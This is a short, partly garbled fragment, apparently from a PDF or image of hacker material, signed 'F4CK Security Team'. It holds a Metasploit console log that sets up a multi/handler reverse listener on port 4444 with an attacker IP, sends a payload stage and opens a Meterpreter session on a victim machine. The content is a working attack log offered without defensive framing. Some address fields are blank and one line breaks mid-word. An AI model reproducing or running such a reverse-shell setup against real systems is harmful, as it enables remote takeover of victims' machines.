 msf > use multi/handler
msf exploit(handler) > set LHOST
LHOST => 112.84.197.208
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on :4444
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to
[*] Meterpreter session 1 opened :4444 -> :15216) a
t 2013-05-01 16:04:48 +0800
meterpreter >
F4CK
Security Team